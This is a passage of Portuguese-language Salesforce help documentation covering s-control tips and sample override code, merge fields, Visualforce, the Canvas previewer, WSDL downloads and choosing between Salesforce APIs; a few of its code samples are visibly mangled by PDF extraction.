Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para criar, editar e excluir custom s-controls:

**•** "Personalizar aplicativo"

# <span id="page-5108-0"></span>Dicas de criação de s-controls

Importante: As páginas do Visualforce substituem s-controls. As organizações que não usaram s-controls anteriormente não podem criá-los. Os s-controls existentes não são afetados e ainda podem ser editados.

Use as dicas a seguir ao criar s-controls:

- **•** Ao criar um s-control de URL, não selecione **Mostrar cabeçalho da seção na página de detalhes** na seção de layout de página onde o s-control será colocado. Essa opção, em conjunto com seções recolhíveis, pode causar alguns problemas em determinados navegadores.
- **•** Use variáveis globais para acessar campos de mesclagem especiais para componentes, como botões, links e s-controls personalizados. Por exemplo, a variável global \$Request permite acessar parâmetros de consulta dentro de um snippet, s-control ou botão personalizado.
- **•** Use o campo de mesclagem {!\$Organization.UISkin} no s-control para recuperar o tema da interface do usuário que a organização selecionou. O valor Tema1 desse campo de mesclagem representa o tema Salesforce Classic, e Tema2 representa o tema Salesforce.
- **•** S-Controls usam os caracteres {! e } (usados anteriormente para delimitar campos de mesclagem em fórmulas) para delimitar uma expressão, que pode incluir um ou mais campos de mesclagem, funções ou variáveis globais.
- **•** Ao sobrescrever uma ação, use o argumento no override para evitar uma recursão, indicada por estruturas vazias na página.
- **•** Para inserir campos de mesclagem de atividade, selecione *Evento* ou *Tarefa* em Selecionar tipo de campo.

CONSULTE TAMBÉM:

[Atributos de s-control personalizado](#page-5105-1) [Definindo custom s-controls](#page-5103-1)



Disponível em: Salesforce Classic

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para criar, editar e excluir custom s-controls:

**•** "Personalizar aplicativo"

# <span id="page-5109-0"></span>S-Controls úteis

Importante: As páginas do Visualforce substituem s-controls. As organizações que não usaram s-controls anteriormente não podem criá-los. Os s-controls existentes não são afetados e ainda podem ser editados.

Use as seguintes amostras para começar a usar s-controls.

## S-Controls para páginas de detalhes

#### Yahoo Map

Use a API do Yahoo Map e os campos de mesclagem de endereço de cobrança para exibir um mapa referente a uma conta. Use o código a seguir em um s-control de HTML e adicione-o ao layout da página de detalhes da conta:

# EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## EDIÇÕES

**Developer**

Disponível em: Salesforce Classic

Botões e links personalizados estão disponíveis em: **todas** as edições

S-controls estão disponíveis em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e

A substituição de botões padrão e páginas iniciais com guias está disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

 $<$ html $>$ <head> <script type="text/javascript" src="http://api.maps.yahoo.com/ajaxymap?v=3.0&appid=YahooDemo"> </script> <style type="text/css"> #mapContainer { height: 200px; width: 100%; } </style> </head> <body> <div id="mapContainer"></div> <script type="text/javascript"> // Create a map object

```
var map = new YMap(document.getElementById('mapContainer'));
// Display the map centered on given address
map.drawZoomAndCenter("{!Account.BillingStreet}, \
{!Account.BillingCity},\
{!Account.BillingState},\
{!Account.BillingPostalCode}", 3);
// Set marker at that address
map.addMarker("{!Account.BillingStreet}, \
{!Account.BillingCity},\
{!Account.BillingState},\
{!Account.BillingPostalCode}", 3);
</script>
</body>
</html>
```
## S-Controls que substituem botões padrão e páginas iniciais com guias

#### Adicionar substituição de produto

Você talvez tenha seu próprio código que prefere usar para adicionar produtos a oportunidades em vez da página padrão. Use a amostra de s-control abaixo para passar valores de dados usando os campos de mesclagem, de uma página de detalhes de registro para um s-control personalizado, que substitui o botão **Adicionar produto** na lista relacionada Produtos de uma oportunidade. Esse tipo de substituição mostra como os botões de lista relacionada podem conter campos de mesclagem de um objeto mestre além do detalhe. Por exemplo, o código abaixo contém campos de mesclagem de oportunidade, que está no lado mestre de um relacionamento entre mestre e detalhes com produtos da oportunidade.

```
<html><head>
<script type="text/javascript"
src="/soap/ajax/13.0/connection.js">
</script>
</head>
<body>
<b>Opportunity Info:</b>
\langlebr>
Opportunity ID: {!Opportunity.Id}
\langlebr>
Opportunity Name: {!Opportunity.Name}
\langle h r \rangleOpportunity Record Type: {!Opportunity.RecordType}
\text{br}</body>
</html>
```
Para implementar essa funcionalidade, crie um s-control HTML com o conteúdo acima, inserindo o código no espaço fornecido. Em seguida, substitua a ação de adição de produto no objeto de produtos da oportunidade usando o s-control. Este exemplo pressupõe o uso de tipos de registro em oportunidades.



Nota: Este exemplo não inclui o código para adicionar produtos. O conteúdo na seção de corpo apenas ilustra como usar campos de mesclagem de oportunidade na lista relacionada de produtos de oportunidade. Substitua a seção de corpo com seu código.

Substituição condicional para edição de leads

Você pode substituir uma ação padrão condicionalmente, redirecionando para uma ação padrão ou s-control personalizado dependendo de certas condições. Por exemplo, você pode usar um s-control separado para editar leads que estiveram em aberto por mais de 30 dias. Usando o exemplo a seguir, crie um s-control para avaliar se um lead está em aberto há mais de 30 dias e, em caso positivo, executar o s-control personalizado para editá-lo. Caso contrário, use a ação padrão de editar lead.

```
<script type="text/javascript">
//determine if the lead has been open longer than 30 days
if ({\text{IIF(ISPICKVAL}} \text{ (lead. Status } , "Open"), ROUND (NON() - Lead.CreatedDate , 0), 0)} > 30){
//more than 30 days - display a custom scontrol page
window.location.href="{!URLFOR($SControl.EditLeadsOpenLongerThan30)}";
}
else
{
//30 days or less - display the standard edit page
window.parent.location.href="{!URLFOR($Action.Lead.Edit, Lead.Id,
[retURL=URLFOR($Action.Lead.View, Lead.Id)], true) }";
}
</script>
```
Para implementar isso na organização, crie o s-control que deseja usar para editar leads que estiveram em aberto por mais de 30 dias. Dê ao s-control o nome de EditLeadsOpenLongerThan30. Em seguida, crie um s-control usando o código de exemplo acima para determinar se um lead está em aberto há mais de 30 dias e, em caso positivo, substituir a ação de edição de leads usando o s-control EditLeadsOpenLongerThan30.

Observe as diferenças entre a primeira e a segunda instrução if no exemplo acima. A primeira é uma instrução if de JavaScript executada no navegador. A segunda é a função IF do Salesforce executada no servidor, que retorna um único valor: o número de dias que o lead está em aberto, ou zero caso o lead não esteja aberto.



Dica: Use a função URLFOR neste exemplo para criar URLs do Salesforce em vez de especificar URLs específicos, garantindo que funcionem em diferentes versões.

Para exibir uma página padrão do Salesforce sem chamar a substituição, defina o argumento *no override* na função URLFOR como "true".

Use também o parâmetro retURL na função URLFOR para retornar o usuário à página de detalhes após salvar.

#### Substituição de edição de contatos

Você talvez tenha seu próprio código que prefere usar para editar contatos. Use a amostra de s-control abaixo para passar valores de dados usando campos de mesclagem, de uma página de detalhes de registro para um s-control personalizado, que substitui um botão padrão de página de detalhes.

```
\verb|thtml|><head>
<script type="text/javascript" src="/soap/ajax/13.0/connection.js">
</script>
</head>
<body>
<b>Contact Info:</b>
\langle h r \rangle
```
```
Contact ID: {!Contact.Id}
\langlebr>
Contact Name: {!Contact.FirstName} {!Contact.LastName}
<br>
</body>
</html>
```
Para implementar essa funcionalidade, crie um s-control HTML com o conteúdo acima, inserindo o código na seção de corpo. Em seguida, substitua a ação de edição de contato usando o s-control. Dessa forma, a ação de edição de contato é substituída em qualquer lugar em que esteja disponível: o botão **Editar** na página de detalhes de um contato, o link **Editar** em exibições de lista e o link **Editar** em listas relacionadas.

Nota: Este exemplo não inclui o código para editar contatos. O código na seção de corpo apenas ilustra como usar campos de mesclagem de contato para exibir informações sobre o contato. Substitua a seção de corpo com seu código.

#### Substituição de interrupção para novas contas

A substituição de botões padrão faz com que eles fiquem indisponíveis em toda a organização do Salesforce. No entanto, é possível substituir uma ação padrão e redirecionar do s-control para ela sem entrar em um loop infinito. Por exemplo, você pode substituir o botão **Novo** nas contas, realizar seu próprio processo personalizado e retomar a ação padrão de nova conta sem entrar em um loop infinito. Para isso, use o argumento *no override* na função URLFOR.

<script type="text/javascript">

```
alert("Hi, I am demonstrating how to interrupt New Account with an override. Click OK to
continue.");
```
window.parent.location.href="{! URLFOR(\$Action.Account.New, null, null, true)}";

</script>

Para implementar esse s-control, crie um s-control HTML com o conteúdo acima. Em seguida, substitua a ação de nova conta usando o s-control.



Nota: A nova ação não exige um ID, motivo pelo qual o segundo argumento na função URLFOR é null. Esse exemplo não exige entradas, motivo pelo qual o terceiro argumento na função URLFOR é null. O quarto argumento na função URLFOR é definido como true para ignorar a substituição, evitando um loop infinito.

Substituição condicional de página inicial de contas com guias

É possível substituir uma página inicial com guias condicionalmente, redirecionando a página original para um s-control dependendo de algumas condições. Por exemplo, é possível exibir um s-control, em vez da página inicial com guias padrão Contas, para usuários com um perfil específico. Usando a amostra de código abaixo, crie um s-control para exibir informações sobre candidatos a emprego aos usuários com o perfil Recrutador quando eles clicarem na guia Contas. Para os demais usuários, exibir a página inicial com guias.

Para implementar isso, primeiro crie um s-control chamado "ApplicantHomePage" com o conteúdo a ser exibido aos recrutadores. Em seguida, crie um s-control do tipo HTML usando o seguinte código para implementar a lógica de substituição condicional:

```
<script type="text/javascript">
//determine the user profile name
var recruiter = {!IF($Profile.Name = "Recruiter", true, false)};
//when the profile is recruiter - display a custom s-control page
if (recruiter) {
```

```
window.parent.location.href="{! urlFor($SControl.ApplicantHomePage)}";
} else {
//when the profile is not recruiter - display the standard Accounts tab page
    window.parent.location.href="{! urlFor( $Action.Account.Tab ,
$ObjectType.Account,null,true)}";
}
</script>
```
Por fim, substitua a guia Contas para usar o s-control HTML mostrado aqui. Esse exemplo pressupõe que exista um perfil "Recrutador" na organização.

Nota: Campos de mesclagem \$Profile estão disponíveis apenas nas edições Enterprise, Unlimited, Performance e Developer.

### S-Controls que incluem snippets

#### Inclusão de snippets

Inclua snippets em s-controls personalizados para reutilizar o código comum. O exemplo a seguir faz referência a um snippet que fornece um cabeçalho para uma página exibida em uma guia da Web. O título da página é "Meu título". Use a variável global \$SControl para fazer referência a um snippet. Para implementar isso, crie dois snippets, chamados "Resize\_Iframe\_head" e "Resize\_Iframe\_onload", e crie um s-control HTML chamado "Resize\_Iframe\_sample" que inclui o seguinte código:

<html> <br/> <br/> <br/> <br/> <br/> <br/> <br/> $\label{eq:1}$ <br/> $\label{1}$ <br/> $\label{1}$ <br/> $\label{1}$ <br/> $\label{1}$ theme = "modern"]) } </body> </html>

#### Campos de mesclagem para s-controls

Importante: As páginas do Visualforce substituem s-controls. As organizações que não usaram s-controls anteriormente não podem criá-los. Os s-controls existentes não são afetados e ainda podem ser editados.

Um campo de mesclagem é aquele que você pode colocar em um modelo de email, modelo de mesclagem de correio, link personalizado ou fórmula para incorporar valores de um registro.

Como os s-controls são a origem do conteúdo da ajuda de nível de objeto, você pode usar campos de mesclagem ou outras funções para personalizar a experiência. Por exemplo, você pode criar a ajuda personalizada para se comunicar diretamente com o usuário incluindo o nome do usuário à página da ajuda quando ela for exibida.

#### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

#### **Dicas**

- **•** Para consultar um arquivo carregado no campo Nome do arquivo como parte do s-control personalizado, selecione **S-control personalizado** na lista suspensa Selecionar o tipo de campo e escolha **URL do s-control personalizado** para obter o campo de mesclagem para ele. Para um miniaplicativo Java, também é possível utilizar os campos de mesclagem {!SControl\_JavaCodebase} e {!SControl\_JavaArchive}.
- **•** Para inserir campos de mesclagem de atividade, selecione **Evento** ou **Tarefa** na lista suspensa Selecionar tipo de campo. O Salesforce codifica automaticamente o texto de qualquer campo de mesclagem que você inserir em um link.

CONSULTE TAMBÉM: [Definindo custom s-controls](#page-5103-0)

# Como as páginas do Visualforce se comparam aos s-controls?

Importante: As páginas do Visualforce substituem s-controls. As organizações que não usaram s-controls anteriormente não podem criá-los. Os s-controls existentes não são afetados e ainda podem ser editados.

As páginas do Visualforce são consideradas a próxima geração dos s-controls e devem ser usadas no lugar destes sempre que possível, tanto pelo melhor desempenho quanto pela facilidade de uso com a qual elas podem ser escritas. A tabela a seguir define as diferenças entre as páginas do Visualforce e os s-controls.





CONSULTE TAMBÉM:

[Sobre s-controls](#page-5104-0) [Visualforce](#page-5049-0)

# Integração do aplicativo com o Salesforce

# Visão geral do visualizador de aplicativo de tela

O Visualizador de aplicativo de tela é uma ferramenta de desenvolvimento que permite ver como os aplicativos de tela ficarão antes de publicá-los. Para ver seu aplicativo de tela:

- **1.** Em Configuração, insira *Visualizador de aplicativo de tela* na caixa Busca rápida e selecione **Visualizador de aplicativo de tela**.
- **2.** Clique no aplicativo de tela no painel esquerdo. Ele irá aparecer na estrutura.

Para obter mais informações, consulte o [Force.com Canvas Developer's Guide](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/canvas_framework.pdf) (Guia do Desenvolvedor do Force.com Canvas).

# Início rápido do Heroku

O botão Início rápido do Heroku permite que você comece criando um aplicativo no Heroku e um aplicativo de tela correspondente no Salesforce. Os campos de Início rápido do Heroku incluem o seguinte:



#### **EDIÇÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited**, **Professional Edition (com API e Force.com Canvas ativados)** e **Developer**

### PERMISSÕES DO USUÁRIO

Para ver o visualizador:

**•** "Personalizar aplicativo" E

> "Modificar todos os dados"



Nota: O nome de usuário e senha do Heroku não são armazenados em nenhum lugar, mas usados apenas durante o processo de criação do aplicativo em uma conexão segura.

CONSULTE TAMBÉM:

[Visão geral de aplicativos conectados](#page-5146-0) [Criando um Aplicativo conectado](#page-5148-0)

# Escopo operacional do campo

Os campos que aparecem na página Escopo operacional dos campos são mencionadas pelo [escopo](#page-5380-0) [operacional:](#page-5380-0)

**•** Se a caixa de seleção **Atualizado** estiver marcada, o campo será atualizado usando a operação de linguagem de manipulação de banco de dados (DML, database manipulation language), como insert ou update. Para obter mais informações, consulte [Noções básicas sobre](#page-5380-1) [dependências](#page-5380-1) na página 5375.

Se a caixa de seleção **Atualizado** não estiver marcada, o campo só será mencionado dentro do escopo operacional. Por exemplo, ele pode ser incluído como parte de uma instrução select.

**•** Se a caixa de seleção **ID externo** estiver selecionada, o campo agirá como ID externo. O campo ID externo contém identificadores de registro exclusivos a partir de um sistema fora do Salesforce. Você pode usar a pesquisa da barra lateral para encontrar valores de ID externo e o campo na API do Force.com. Ao usar o Assistente de importação de dados para soluções e objetos personalizados, você poderá usar esse campo para evitar valores duplicados.

CONSULTE TAMBÉM:

[Noções básicas sobre dependências](#page-5380-1)

## EDIÇÕES

Disponível em: Salesforce Classic

Os pacotes do AppExchange e o Visualforce estão disponíveis em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

Apex disponível em: Edições **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

## PERMISSÕES DO USUÁRIO

Para carregar pacotes:

**•** "Carregar pacotes do AppExchange"

Para exibir as dependências do Apex:

**•** "Apex do autor"

Para exibir as dependências do Visualforce:

**•** "Modo de desenvolvimento"

# Fazendo download de WSDLs do Salesforce e Certificados de autenticação de cliente

Você pode fazer download do documento WSDL (Web Services Description Language) para integrar seus aplicativos com o Salesforce utilizando a API.

Os seguintes WSDLs estão disponíveis:

- **• WSDL empresarial** Use este documento do WSDL para criar uma integração de uma única organização.O WSDL empresarial é fortemente tipificado, o que significa que contém objetos e campos com tipos de dados específicos, tais como int e string. Clientes que usam o documento de WSDL empresarial devem fazer download e reconsumi-lo sempre que a organização fizer uma alteração nos objetos ou campos padrão ou sempre que eles quiserem usar uma versão diferente da API.
- **• WSDL do parceiro** Use este WSDL para criar uma integração que pode funcionar em todas as organizações do Salesforce, independente dos seus objetos personalizados ou campos. Normalmente, parceiros e ISVs usam este WSDL. A identificação de tipos é fraca, o que significa que você trabalha com os mesmos pares de nome-valor dos nomes de campo e valores, em vez de tipos de dados específicos. O documento de WSDL do parceiro só precisa ser baixado e consumido uma vez por versão da API.
- **Apex WSDL** Use esta WSDL para executar ou compilar o Apex em outro ambiente.
- **• WSDL de metadados** Use este WSDL para migrar as alterações de configuração entre organizações ou trabalhar com personalizações na sua organização como arquivos de metadados XML.

Para fazer download do documento WSDL:

- **1.** Em Configuração, insira *API* na caixa Busca rápida e selecione **API**.
- **2.** Faça download do WSDL adequado:
	- **•** Se você estiver fazendo download de um WSDL empresarial e tiver gerenciado os pacotes instalados na sua organização, clique em **Gerar WSDL empresarial**. O Salesforce solicita que você selecione a versão de cada pacote instalado, de forma a incluir no WSDL gerado.
	- **•** Caso contrário, clique com o botão direito no link do documento WSDL apropriado para salvá-lo em um diretório local. No menu do botão direito do mouse, os usuários do Internet Explorer podem escolher **Salvar Destino Como**; os usuários do Mozilla Firefox podem escolher **Salvar link como**.

**3.** Em seu computador, importe a cópia local do documento WSDL em seu ambiente de desenvolvimento.

Nota: Você também pode selecionar as versões do pacote padrão sem fazer download de um WSDL na seção de Configurações da versão do pacote.

Você pode também fazer download de um certificado para autenticar organizações do Salesforce. Use este certificado para envio de mensagens de saída do fluxo de trabalho. Este certificado deve identificar que a solicitação está vindo de Salesforce, não de um usuário específico. Se você quiser usar certificados para garantir conexões seguras usando outros recursos do Salesforce, como callouts do Apex, use certificados e pares de chave do Salesforce.

Em Configuração, insira *API* na caixa Busca rápida, selecione **API** e, na página **Fazer o download do WSDL**, clique com o botão direito do mouse em **Fazer download de certificado do cliente** e salve-o em um local adequado. Você pode então importar o certificado descarregado para o servidor de aplicativos e configurar o servidor para solicitar o certificado de cliente.

CONSULTE TAMBÉM:

[Guia do desenvolvedor do Apex](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/) [Guia do desenvolvedor da API de metadados](https://developer.salesforce.com/docs/atlas.en-us.api_meta.meta/api_meta/)

#### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Professional**, **Enterprise**, **Developer** e **Database.com** Editions

## PERMISSÕES DO USUÁRIO

Para fazer download do WSDL:

**•** "Personalizar aplicativo"

# Qual API devo usar?

O Salesforce fornece um acesso programático às informações de sua organização usando interfaces de programação de aplicativo simples, robustas e seguras.



### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

## PERMISSÕES DO USUÁRIO

Para usar as APIs **•** "API ativada"

# Quando usar a API REST

Uma API REST oferece uma interface de serviços da Web baseada em REST avançada, conveniente e simples para interagir com o Salesforce. Suas vantagens incluem facilidade de integração e desenvolvimento. Uma excelente opção de tecnologia para uso com aplicativos móveis e projetos Web. No entanto, se houver muitos registros para processar, considere a possibilidade de usar a API em massa, que é baseada nos princípios do REST e otimizada para grandes conjuntos de dados.

# Quando usar a API SOAP

Uma API SOAP oferece uma interface de serviços da Web baseada em SOAP avançada, conveniente e simples para interagir com o Salesforce. Pode-se usar a API SOAP para criar, recuperar, atualizar ou excluir registros. Você pode usar API SOAP para realizar pesquisas e muito mais. Use a API SOAP em qualquer idioma que suporte serviços da Web.

Por exemplo, você pode usar a API SOAP para integrar o Salesforce aos sistemas ERP e financeiros da sua organização. Também é possível fornecer informações de suporte e vendas em tempo real aos portais da empresa e preencher os sistemas comerciais críticos com informações dos clientes.

# Quando usar a API REST do Chatter

Use a API REST do Chatter para exibir dados do Salesforce, principalmente em aplicativos móveis. As respostas são localizadas, estruturadas para apresentação e podem ser filtradas para conter apenas o que o aplicativo precisa. Além de feeds, usuários, grupos e seguidores do Chatter, a API REST do Chatter fornece acesso programático a arquivos, recomendações, tópicos, notificações, aquisição do Data.com e mais. A API REST do Chatter é semelhante às APIs oferecidas por outras empresas com feeds, como Facebook e Twitter, mas também expõe os recursos do Salesforce além do Chatter.

## Quando usar a API em massa

API em massa é baseada nos princípios do REST e otimizada para carregamento ou exclusão de grandes conjuntos de dados. Você pode usá-la para consultar, inserir, atualizar, mesclar ou excluir muitos registros de forma assíncrona por meio do envio de lotes. O Salesforce processa lotes em segundo plano.

